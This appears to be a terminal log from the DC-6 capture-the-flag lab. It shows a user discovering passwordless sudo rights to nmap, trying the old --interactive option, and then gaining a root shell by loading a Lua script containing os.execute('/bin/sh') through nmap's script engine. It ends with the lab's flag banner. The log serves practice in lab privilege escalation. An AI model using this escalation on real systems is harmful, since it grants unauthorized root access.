 jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ sudo nmap --interactive
nmap: unrecognized option '--interactive'
See the output of nmap -h for a summary of options.
jens@dc-6:~$ sudo /usr/bin/nmap --interactive
/usr/bin/nmap: unrecognized option '--interactive'
See the output of nmap -h for a summary of options.
jens@dc-6:~$ TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF

Starting Nmap 7.40 ( https://nmap.org ) at 2024-11-08 02:02 AEST
NSE: Warning: Loading '/tmp/tmp.oJy1GgTHqc' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
# # theflag.txt
#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)

Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.